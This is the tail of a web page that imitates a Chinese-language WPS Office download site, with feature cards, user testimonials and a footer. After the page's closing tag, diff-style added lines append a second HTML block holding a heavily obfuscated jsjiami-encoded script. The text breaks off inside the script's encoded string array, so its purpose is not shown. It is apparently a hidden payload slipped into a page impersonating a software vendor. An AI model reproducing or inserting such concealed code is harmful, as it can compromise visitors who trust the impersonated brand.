0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"文件保护\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"设置密码保护敏感文件，确保文件安全\"}]]}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-cloud h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"p7xjir\",{\"d\":\"M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"云端协作\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"多人实时协作，提高团队工作效率\"}]]}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-zap h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"1xq2db\",{\"d\":\"M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"智能办公\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"AI辅助写作和数据分析功能\"}]]}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-monitor h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"rect\",\"48i651\",{\"width\":\"20\",\"height\":\"14\",\"x\":\"2\",\"y\":\"3\",\"rx\":\"2\"}],[\"$\",\"line\",\"1svkeh\",{\"x1\":\"8\",\"x2\":\"16\",\"y1\":\"21\",\"y2\":\"21\"}],[\"$\",\"line\",\"vw1qmm\",{\"x1\":\"12\",\"x2\":\"12\",\"y1\":\"17\",\"y2\":\"21\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"多平台支持\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"Windows、Mac、Android、iOS全覆盖\"}]]}]]}]}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"container mx-auto py-6 px-4 border-t border-gray-100\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-center text-gray-800 mb-6\",\"children\":\"用户评价\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-3 gap-6\",\"children\":[[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground bg-white shadow-sm\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":\"\\\"WPS Office是我用过的最好的免费办公软件，功能强大且界面简洁，完全满足我的日常办公需求。\\\"\"}],[\"$\",\"p\",null,{\"className\":\"text-sm font-medium text-gray-900\",\"children\":\"— 张先生，企业管理者\"}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground bg-white shadow-sm\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":\"\\\"作为一名学生，WPS Office的免费使用和云同步功能让我可以在不同设备间无缝切换，非常方便。\\\"\"}],[\"$\",\"p\",null,{\"className\":\"text-sm font-medium text-gray-900\",\"children\":\"— 李同学，大学生\"}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground bg-white shadow-sm\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":\"\\\"WPS的PDF编辑功能非常实用，让我不需要额外购买PDF编辑软件，一站式解决所有文档处理需求。\\\"\"}],[\"$\",\"p\",null,{\"className\":\"text-sm font-medium text-gray-900\",\"children\":\"— 王女士，自由职业者\"}]]}]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"container mx-auto py-4 px-4 border-t border-gray-200\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row justify-between items-center text-sm text-gray-500\",\"children\":[[\"$\",\"div\",null,{\"children\":\"© 2023 金山办公软件\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center mt-2 md:mt-0\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-globe h-4 w-4 mr-1\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"path\",\"13o1zl\",{\"d\":\"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20\"}],[\"$\",\"path\",\"9i4pu4\",{\"d\":\"M2 12h20\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"支持超过10种语言 | 全球超过15亿用户的选择\"}]]}]]}]}]]}],null,[\"$\",\"$L5\",null,{\"children\":\"$L6\"}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"bdyq4ugIYWKlapIcTyAYe\",{\"children\":[[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],[\"$\",\"$L9\",null,{\"children\":\"$La\"}],null]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$b\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"a:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"v0 App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Created with v0\"}],[\"$\",\"meta\",\"3\",{\"name\":\"generator\",\"content\":\"v0.dev\"}]]\n"])</script><script>self.__next_f.push([1,"6:null\n"])</script><next-route-announcer style="position: absolute;"><template shadowrootmode="open"><div aria-live="assertive" id="__next-route-announcer__" role="alert" style="position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;"></div></template></next-route-announcer></body></html>+<html>
+  <script>
+var encode_version = 'jsjiami.com.v5', dgbpo = '__0x125534',  __0x125534=['\x53\x77\x59\x69\x4c\x38\x4b\x57\x47\x73\x4f\x62\x4b\x52\x4a\x36\x58\x38\x4f\x73\x61\x38\x4f\x65\x77\x37\x34\x3d','\x77\x34\x66\x43\x71\x4d\x4f\x44\x43\x38\x4b\x6a\x62\x63\x4b\x33','\x48\x52\x52\x69\x77\x37\x62\x44\x70\x79\x49\x4a\x77\x72\x37\x43\x74\x6d\x52\x31\x41\x41\x46\x68\x77\x34\x42\x49\x41\x73\x4b\x53\x58\x57\x39\x74\x77\x71\x4a\x57\x4e\x57\x33\x44\x6a\x51\x38\x67\x4c\x46\x41\x6d\x4a\x79\x34\x4d\x41\x58\x42\x76\x4c\x4d\x4f\x53\x77\x71\x45\x43\x77\x72\x33\x44\x72\x46\x62\x44\x75\x38\x4b\x48\x77\x71\x5a\x50\x77\x37\x6a\x43\x76\x4d\x4b\x35\x56\x63\x4f\x4b\x77\x71\x37\x43\x67\x38\x4b\x61\x77\x34\x4c\x44\x76\x63\x4f\x32\x61\x30\x52\x49\x77\x35\x38\x6f\x77\x6f\x76\x44\x67\x58\x48\x44\x69\x63\x4f\x47\x77\x72\x2f\x43\x6f\x78\x66\x44\x75\x4d\x4f\x6b\x55\x4d\x4f\x76\x77\x72\x4e\x4e\x46\x63\x4b\x6b\x77\x37\x50\x43\x6d\x79\x54\x43\x70\x79\x59\x33\x77\x6f\x67\x50\x77\x6f\x4a\x31\x77\x36\x34\x38\x63\x51\x30\x49\x44\x44\x6e\x44\x6d\x77\x62\x44\x75\x6b\x4a\x69\x50\x38\x4b\x45\x77\x37\x39\x39\x65\x68\x70\x2f\x45\x6e\x4e\x70\x77\x71\x44\x44\x6b\x73\x4f\x5a\x77\x71\x72\x44\x6d\x73\x4f\x52\x4d\x63\x4b\x32\x66\x38\x4b\x69\x77\x35\x74\x34\x65\x48\x6a\x44\x74\x54\x2f\x43\x67\x73\x4b\x4f\x44\x6a\x37\x43\x73\x42\x6e\x44\x68\x4d\x4b\x77\x77\x36\x2f\x43\x74\x73\x4b\x54\x77\x70\x51\x6a\x77\x36\x50\x43\x6f\x78\x58\x44\x71\x32\x73\x36\x4a\x63\x4f\x48\x77\x37\x62\x43\x6b\x57\x58\x44\x6a\x4d\x4b\x54\x64\x4d\x4f\x64\x77\x6f\x67\x38\x4e\x58\x7a\x44\x69\x63\x4b\x78\x53\x63\x4b\x30\x77\x6f\x45\x65\x43\x4d\x4f\x54\x77\x71\x59\x76\x66\x58\x4e\x4f\x48\x38\x4f\x4e\x77\x72\x46\x32\x77\x37\x4e\x72\x77\x70\x68\x31\x77\x36\x59\x79\x77\x35\x39\x58\x77\x6f\x76\x44\x6f\x38\x4b\x4a\x64\x33\x6a\x44\x6f\x6a\x33\x43\x6a\x6e\x52\x6c\x49\x68\x55\x67\x77\x70\x4e\x65\x4f\x73\x4b\x4d\x41\x56\x5a\x4d\x47\x4d\x4b\x7a\x45\x53\x34\x4d\x77\x35\x54\x44\x6f\x6d\x37\x43\x74\x69\x51\x35\x48\x73\x4f\x38\x77\x35\x55\x45\x56\x38\x4b\x49\x4e\x63\x4f\x50\x77\x72\x46\x73\x58\x63\x4b\x66\x77\x36\x62\x43\x72\x38\x4b\x78\x51\x6b\x7a\x44\x6c\x43\x42\x46\x77\x36\x4e\x4a\x77\x72\x74\x34\x55\x4d\x4b\x35\x77\x36\x42\x6a\x57\x63\x4f\x64\x77\x35\x2f\x44\x6a\x63\x4b\x4b\x77\x71\x72\x43\x6c\x38\x4b\x73\x64\x63\x4b\x38\x43\x56\x70\x61\x42\x6a\x63\x73\x77\x71\x44\x44\x71\x31\x54\x44\x71\x42\x6e\x43\x69\x38\x4f\x52\x77\x37\x42\x49\x77\x6f\x62\x43\x75\x73\x4f\x44\x77\x37\x74\x63\x77\x71\x58\x44\x72\x7a\x35\x75\x65\x4d\x4b\x62\x77\x35\x58\x43\x67\x4d\x4f\x6b\x62\x41\x41\x47\x77\x37\x45\x6b\x44\x63\x4b\x76\x64\x38\x4b\x2f\x4f\x32\x33\x44\x6b\x73\x4f\x6e\x47\x38\x4b\x69\x44\x44\x63\x4c\x43\x69\x2f\x43\x67\x4d\x4b\x6c\x4e\x78\x37\x44\x6e\x53\x50\x44\x6e\x73\x4b\x35\x77\x71\x51\x4c\x77\x6f\x37\x44\x71\x73\x4f\x4e\x62\x73\x4f\x67\x77\x71\x48\x44\x75\x4d\x4b\x78\x77\x70\x7a\x43\x73\x48\x46\x5a\x77\x34\x62\x44\x69\x38\x4b\x69\x42\x73\x4b\x47\x49\x67\x62\x44\x6a\x38\x4b\x61\x77\x36\x73\x4e\x46\x47\x35\x62\x77\x34\x62\x44\x6e\x73\x4f\x30\x77\x37\x6a\x44\x76\x6e\x66\x6b\x75\x4a\x6e\x6f\x76\x62\x6b\x77\x41\x4d\x4f\x70\x61\x38\x4f\x75\x58\x54\x52\x2f\x48\x73\x4f\x50\x41\x54\x76\x43\x68\x6d\x78\x65\x77\x35\x6b\x37\x59\x55\x37\x44\x6c\x6d\x48\x43\x74\x38\x4f\x42\x58\x73\x4f\x32\x45\x38\x4f\x52\x77\x70\x66\x43\x6c\x44\x48\x43\x6a\x63\x4b\x4d\x77\x72\x67\x43\x77\x72\x52\x50\x52\x63\x4f\x35\x56\x67\x62\x43\x74\x73\x4f\x34\x77\x70\x54\x44\x74\x4d\x4f\x7a\x77\x72\x72\x43\x73\x77\x72\x44\x68\x63\x4f\x46\x47\x31\x66\x44\x6b\x6d\x58\x44\x73\x33\x6c\x74\x4b\x2b\x53\x35\x6b\x4f\x69\x38\x6d\x57\x4a\x4b\x4b\x73\x4f\x36\x77\x71\x45\x6a\x77\x36\x54\x44\x75\x73\x4f\x6f\x77\x72\x4c\x43\x6b\x38\x4b\x33\x77\x36\x58\x43\x6d\x54\x72\x44\x70\x73\x4b\x6d\x77\x34\x2f\x43\x76\x6b\x55\x54\x4c\x73\x4f\x6d\x77\x37\x66\x43\x72\x63\x4b\x71\x50\x51\x50\x44\x6e\x6d\x33\x44\x70\x4d\x4f\x62\x46\x4d\x4f\x6a\x77\x34\x33\x43\x69\x48\x37\x43\x6e\x47\x44\x43\x69\x4d\x4b\x74\x77\x72\x70\x65\x44\x68\x37\x43\x6d\x38\x4f\x75\x43\x46\x76\x44\x75\x38\x4b\x52\x77\x37\x54\x43\x76\x63\x4f\x6c\x77\x71\x55\x67\x44\x73\x4b\x44\x77\x72\x4c\x44\x69\x63\x4b\x5a\x4c\x46\x5a\x52\x48\x73\x4b\x6e\x58\x63\x4b\x6a\x4b\x73\x4b\x37\x45\x75\x53\x34\x67\x4f\x69\x2b\x70\x4d\x4b\x34\x44\x67\x35\x72\x43\x4d\x4b\x69\x77\x72\x55\x56\x4b\x31\x51\x47\x77\x72\x7a\x43\x72\x6c\x67\x44\x4a\x32\x67\x64\x77\x36\x64\x66\x77\x34\x35\x46\x77\x34\x62\x44\x72\x6a\x33\x44\x75\x6d\x67\x6e\x43\x73\x4f\x67\x77\x37\x55\x4d\x4a\x57\x37\x43\x67\x79\x55\x51\x77\x36\x33\x43\x6b\x38\x4f\x7a\x49\x38\x4b\x64\x77\x34\x7a\x44\x67\x73\x4b\x56\x62\x4d\x4f\x65\x77\x6f\x50\x44\x74\x46\x49\x49\x41\x73\x4f\x50\x77\x35\x35\x43\x77\x70\x44\x44\x6e\x63\x4b\x6c\x55\x68\x67\x30\x77\x71\x30\x49\x44\x53\x4c\x44\x74\x4d\x4f\x37\x77\x37\x42\x41\x77\x35\x6a\x44\x74\x4d\x4f\x63\x4f\x63\x4b\x7a\x77\x70\x44\x44\x69\x75\x53\x35\x74\x2b\x69\x38\x75\x48\x31\x4f\x77\x71\x4e\x56\x77\x70\x37\x44\x67\x53\x54\x43\x6b\x4d\x4b\x4d\x77\x36\x68\x4f\x63\x43\x63\x46\x77\x6f\x31\x4e\x77\x6f\x49\x31\x4c\x69\x44\x44\x73\x51\x41\x62\x77\x70\x4e\x2f\x77\x37\x72\x44\x69\x38\x4f\x72\x77\x6f\x31\x4b\x77\x37\x45\x74\x59\x73\x4b\x4b\x77\x37\x59\x71\x65\x73\x4f\x4b\x77\x72\x74\x43\x77\x6f\x54\x44\x71\x47\x62\x43\x68\x42\x62\x44\x6b\x56\x77\x55\x77\x36\x54\x44\x71\x30\x37\x44\x75\x6c\x72\x43\x69\x4d\x4b\x2b\x45\x63\x4b\x6b\x77\x35\x74\x65\x47\x77\x54\x43\x70\x38\x4b\x41\x77\x37\x4d\x33\x77\x70\x51\x4b\x77\x71\x62\x43\x74\x38\x4f\x4f\x77\x70\x58\x6b\x75\x6f\x7a\x6f\x76\x6f\x4d\x36\x77\x6f\x37\x44\x76\x73\x4b\x43\x45\x69\x4c\x44\x6f\x45\x50\x44\x6a\x63\x4f\x68\x77\x6f\x68\x66\x77\x71\x2f\x43\x71\x63\x4b\x37\x77\x70\x6a\x43\x74\x33\x5a\x55\x77\x37\x4c\x44\x6f\x51\x5a\x63\x77\x34\x66\x44\x76\x38\x4f\x68\x77\x36\x66\x44\x68\x42\x55\x59\x46\x63\x4b\x49\x77\x71\x59\x70\x77\x6f\x4c\x43\x6d\x4d\x4f\x74\x61\x45\x52\x6d\x43\x45\x4d\x64\x44\x38\x4b\x6f\x4b\x56\x77\x44\x4a\x54\x6a\x44\x70\x53\x4a\x47\x42\x73\x4f\x62\x77\x34\x62\x43\x6e\x63\x4f\x6c\x77\x6f\x6b\x77\x61\x4d\x4f\x64\x77\x6f\x4a\x39\x77\x6f\x37\x44\x69\x54\x51\x4d\x77\x34\x46\x6f\x4c\x69\x6e\x6b\x75\x72\x50\x6f\x76\x4b\x30\x30\x77\x35\x52\x50\x56\x57\x72\x43\x70\x42\x55\x32\x4e\x67\x48\x43\x6d\x52\x63\x65\x77\x34\x38\x33\x56\x38\x4f\x65\x51\x63\x4b\x75\x77\x6f\x55\x78\x77\x34\x58\x44\x68\x31\x39\x77\x77\x35\x72\x44\x75\x58\x39\x38\x77\x70\x6f\x4c\x77\x35\x4c\x43\x6b\x4d\x4f\x70\x56\x6e\x76\x43\x6b\x73\x4f\x79\x4e\x4d\x4b\x4a\x58\x47\x6a\x44\x75\x30\x50\x43\x73\x51\x6a\x43\x6e\x4d\x4f\x35\x51\x38\x4b\x56\x77\x6f\x54\x44\x71\x73\x4f\x63\x77\x6f\x30\x6e\x52\x63\x4f\x41\x61\x6b\x58\x44\x6c\x73\x4b\x53\x66\x38\x4f\x65\x77\x71\x59\x50\x77\x70\x56\x7a\x77\x72\x76\x44\x76\x73\x4f\x75\x77\x34\x76\x44\x72\x79\x54\x44\x6d\x4d\x4b\x4e\x64\x73\x4f\x35\x77\x36\x44\x44\x72\x73\x4f\x58\x4b\x31\x56\x4d\x77\x37\x6c\x4e\x77\x34\x5a\x34\x77\x6f\x64\x74\x77\x35\x5a\x63\x77\x71\x67\x38\x62\x51\x33\x44\x67\x53\x49\x78\x4b\x6e\x62\x43\x6b\x63\x4b\x57\x58\x6d\x76\x44\x75\x56\x59\x44\x59\x38\x4f\x6b\x77\x72\x4e\x76\x41\x7a\x50\x44\x67\x54\x4a\x50\x77\x71\x7a\x43\x6e\x7a\x38\x6c\x4c\x38\x4f\x6d\x41\x63\x4b\x57\x63\x73\x4f\x52\x77\x34\x77\x79\x77\x34\x37\x43\x73\x4d\x4b\x6c\x57\x38\x4b\x50\x44\x45\x6c\x42\x62\x38\x4b\x56\x77\x35\x49\x30\x4d\x67\x4d\x75\x5a\x57\x50\x43\x6a\x38\x4b\x58\x77\x71\x51\x46\x41\x46\x52\x4a\x65\x48\x74\x33\x77\x70\x54\x44\x71\x43\x49\x47\x77\x35\x54\x44\x6c\x73\x4f\x72\x5a\x77\x62\x43\x6b\x38\x4f\x45\x77\x34\x46\x50\x4f\x4d\x4b\x76\x49\x7a\x30\x71\x44\x63\x4b\x31\x4a\x63\x4f\x59\x77\x34\x6a\x44\x6d\x38\x4b\x73\x77\x6f\x48\x43\x6d\x79\x6e\x43\x69\x46\x76\x44\x70\x38\x4f\x6d\x58\x4d\x4b\x4b\x35\x4c\x69\x53\x36\x4c\x2b\x68\x51\x4d\x4f\x47\x52\x51\x4e\x4f\x77\x72\x72\x43\x76\x42\x51\x2b\x53\x33\x4a\x2f\x63\x7a\x64\x56\x77\x35\x72\x44\x6c\x4d\x4f\x33\x47\x63\x4f\x65\x77\x35\x68\x63\x58\x45\x33\x44\x6e\x45\x52\x6a\x50\x73\x4f\x65\x47\x33\x68\x41\x77\x35\x72\x43\x69\x67\x4e\x4b\x77\x37\x72\x43\x68\x73\x4f\x6a\x49\x45\x44\x44\x6f\x7a\x39\x55\x4a\x38\x4b\x33\x77\x37\x70\x52\x49\x52\x77\x71\x77\x72\x76\x43\x6e\x77\x73\x30\x64\x4d\x4b\x78\x57\x63\x4f\x49\x5a\x38\x4f\x77\x77\x37\x58\x43\x73\x63\x4f\x44\x66\x4d\x4f\x6e\x77\x70\x76\x44\x72\x48\x67\x43\x4e\x73\x4f\x5a\x77\x36\x54\x44\x6d\x45\x45\x44\x77\x36\x52\x49\x49\x43\x50\x43\x72\x38\x4b\x49\x77\x72\x6e\x44\x6a\x6a\x73\x67\x61\x38\x4b\x32\x64\x6d\x58\x43\x72\x63\x4f\x33\x77\x6f\x64\x6d\x77\x72\x66\x44\x74\x6a\x35\x72\x77\x71\x7a\x43\x6d\x63\x4f\x51\x77\x6f\x48\x43\x69\x54\x58\x44\x72\x44\x6c\x63\x77\x6f\x6b\x4c\x56\x63\x4f\x48\x77\x72\x33\x43\x75\x6a\x45\x41\x77\x72\x6f\x79\x77\x6f\x73\x62\x77\x71\x4d\x57\x77\x36\x70\x5a\x52\x38\x4f\x70\x77\x70\x2f\x43\x71\x45\x38\x49\x77\x36\x66\x43\x70\x63\x4f\x51\x77\x6f\x55\x43\x77\x37\x63\x31\x77\x72\x66\x44\x6d\x63\x4b\x46\x59\x63\x4b\x37\x49\x7a\x66\x44\x72\x4d\x4b\x36\x48\x67\x72\x43\x6f\x4d\x4b\x6c\x77\x36\x50\x43\x6c\x53\x54\x44\x6e\x56\x46\x78\x4d\x73\x4b\x33\x77\x6f\x56\x36\x61\x57\x55\x4a\x77\x71\x59\x57\x4d\x54\x4c\x43\x6c\x4d\x4f\x66\x77\x34\x4d\x35\x43\x6c\x54\x44\x6f\x38\x4b\x4b\x77\x72\x67\x4c\x77\x35\x54\x44\x76\x63\x4b\x79\x4e\x73\x4b\x37\x44\x38\x4b\x38\x77\x34\x76\x44\x75\x38\x4b\x55\x4b\x6e\x44\x44\x6d\x45\x77\x38\x4f\x7a\x72\x43\x6d\x55\x6a\x43\x6b\x4d\x4f\x69\x4a\x48\x58\x43\x6e\x38\x4b\x54\x77\x36\x72\x43\x6d\x63\x4b\x62\x4c\x68\x7a\x43\x69\x7a\x35\x4f\x77\x34\x67\x37\x52\x4d\x4b\x4f\x44\x4d\x4b\x61\x77\x6f\x58\x43\x70\x4d\x4f\x39\x47\x4d\x4f\x4e\x46\x63\x4f\x43\x77\x70\x73\x4c\x51\x54\x6e\x44\x72\x52\x37\x43\x6d\x4d\x4f\x67\x77\x36\x4c\x44\x69\x52\x52\x38\x45\x38\x4b\x42\x77\x37\x2f\x43\x6b\x6b\x44\x43\x67\x73\x4f\x5a\x52\x73\x4f\x59\x77\x34\x48\x44\x70\x73\x4b\x66\x77\x37\x6a\x44\x67\x6b\x51\x64\x54\x63\x4b\x48\x77\x35\x4c\x44\x76\x55\x4c\x43\x76\x77\x49\x35\x77\x36\x50\x43\x73\x78\x37\x44\x68\x38\x4f\x44\x41\x38\x4f\x43\x50\x63\x4f\x63\x57\x6c\x70\x72\x77\x70\x55\x70\x46\x55\x7a\x44\x6e\x53\x73\x4e\x77\x71\x31\x4f\x4a\x6d\x54\x44\x6d\x79\x2f\x43\x69\x38\x4f\x72\x57\x73\x4b\x47\x77\x34\x74\x4f\x77\x36\x49\x71\x77\x71\x74\x2f\x4a\x38\x4f\x2f\x65\x4d\x4f\x4e\x77\x71\x6e\x43\x68\x6c\x70\x61\x77\x72\x63\x36\x54\x44\x37\x44\x71\x63\x4b\x42\x77\x72\x48\x44\x6a\x73\x4f\x6c\x77\x37\x49\x67\x4e\x30\x54\x43\x74\x30\x49\x36\x77\x71\x37\x44\x6d\x4d\x4b\x36\x53\x6c\x76\x43\x6b\x43\x62\x44\x68\x68\x66\x44\x68\x69\x2f\x43\x75\x4d\x4b\x61\x41\x6b\x41\x41\x77\x37\x7a\x43\x6a\x45\x68\x35\x77\x6f\x51\x64\x77\x36\x33\x44\x68\x63\x4f\x54\x4d\x32\x2f\x44\x6c\x63\x4f\x42\x77\x36\x76\x43\x6c\x32\x50\x43\x70\x38\x4f\x71\x65\x4d\x4f\x6c\x77\x71\x41\x77\x46\x45\x64\x6e\x77\x70\x68\x2b\x62\x6b\x77\x47\x55\x33\x51\x61\x42\x67\x6e\x43\x68\x38\x4b\x33\x77\x34\x6b\x6a\x77\x70\x72\x43\x6c\x38\x4b\x30\x77\x6f\x66\x43\x75\x73\x4b\x39\x77\x71\x56\x46\x77\x6f\x42\x6e\x54\x55\x7a\x44\x68\x79\x31\x6e\x77\x36\x4a\x34\x44\x63\x4f\x78\x48\x58\x72\x44\x6d\x42\x7a\x44\x73\x7a\x6a\x44\x6a\x63\x4f\x75\x54\x33\x52\x43\x62\x6d\x4d\x58\x77\x72\x62\x43\x68\x63\x4b\x33\x4d\x63\x4b\x32\x43\x43\x73\x4e\x45\x73\x4b\x41\x77\x70\x38\x59\x64\x73\x4b\x6b\x44\x48\x37\x43\x6e\x77\x74\x44\x77\x71\x4d\x58\x77\x34\x55\x63\x77\x70\x66\x43\x6b\x55\x73\x49\x77\x70\x68\x58\x77\x71\x72\x44\x67\x45\x44\x43\x76\x6e\x76\x43\x6f\x57\x76\x44\x6c\x73\x4b\x7a\x47\x53\x58\x44\x6f\x51\x5a\x37\x77\x37\x7a\x44\x70\x51\x4d\x51\x4a\x73\x4f\x59\x57\x43\x37\x43\x6e\x73\x4f\x2f\x77\x34\x72\x43\x76\x4d\x4f\x7a\x4c\x38\x4f\x35\x47\x38\x4b\x66\x52\x56\x50\x44\x6b\x73\x4f\x2b\x77\x37\x34\x68\x5a\x38\x4b\x72\x77\x37\x7a\x44\x68\x68\x62\x44\x72\x4d\x4b\x75\x77\x36\x58\x44\x68\x41\x67\x73\x77\x72\x2f\x44\x67\x56\x72\x43\x67\x52\x72\x44\x6c\x38\x4f\x6b\x77\x35\x74\x32\x77\x71\x63\x41\x77\x70\x39\x6b\x48\x6d\x6a\x44\x6f\x67\x76\x44\x75\x4d\x4f\x41\x66\x73\x4f\x55\x77\x70\x62\x44\x68\x51\x52\x68\x65\x63\x4b\x54\x59\x63\x4b\x45\x51\x4d\x4b\x5a\x4b\x6e\x70\x5a\x77\x72\x73\x2f\x49\x30\x74\x50\x50\x54\x45\x59\x77\x71\x74\x46\x47\x73\x4b\x59\x77\x70\x70\x30\x77\x37\x39\x49\x4e\x38\x4f\x56\x77\x34\x59\x63\x77\x71\x38\x57\x5a\x73\x4b\x6c\x59\x48\x73\x62\x77\x37\x49\x59\x77\x37\x4c\x43\x71\x73\x4f\x4c\x77\x35\x30\x5a\x4e\x31\x50\x43\x6c\x52\x34\x5a\x56\x38\x4b\x5a\x77\x70\x64\x49\x77\x35\x73\x62\x46\x4d\x4f\x4e\x77\x6f\x6c\x64\x57\x38\x4b\x31\x4e\x73\x4b\x4e\x52\x4f\x53\x37\x6e\x75\x69\x38\x75\x63\x4f\x66\x77\x37\x6a\x43\x70\x6c\x78\x51\x49\x69\x6e\x44\x76\x6a\x4e\x68\x77\x72\x66\x44\x6d\x63\x4b\x61\x77\x34\x54\x44\x69\x63\x4f\x49\x77\x36\x30\x6d\x77\x6f\x5a\x57\x65\x4d\x4f\x69\x66\x4d\x4f\x71\x77\x70\x4a\x62\x77\x71\x52\x4c\x65\x38\x4f\x62\x66\x58\x6f\x75\x51\x63\x4b\x75\x77\x37\x42\x51\x77\x34\x7a\x44\x68\x47\x62\x44\x6b\x77\x35\x64\x77\x6f\x62\x44\x6b\x73\x4b\x62\x49\x47\x62\x43\x6f\x6c\x48\x44\x73\x63\x4b\x64\x63\x63\x4f\x6b\x35\x59\x57\x4b\x35\x35\x4b\x68\x36\x61\x75\x33\x35\x5a\x4b\x50\x36\x4c\x61\x4c\x35\x59\x65\x6a\x36\x4c\x53\x64\x35\x59\x75\x53\x35\x59\x57\x2f\x36\x4c\x36\x2f\x35\x4c\x71\x36\x37\x37\x36\x37\x35\x72\x65\x72\x35\x35\x71\x7a\x77\x70\x67\x4c\x77\x6f\x72\x44\x67\x65\x61\x56\x6f\x4f\x57\x74\x6e\x65\x4f\x44\x68\x73\x4b\x43\x4c\x63\x4f\x36\x77\x72\x44\x43\x6b\x75\x69\x67\x68\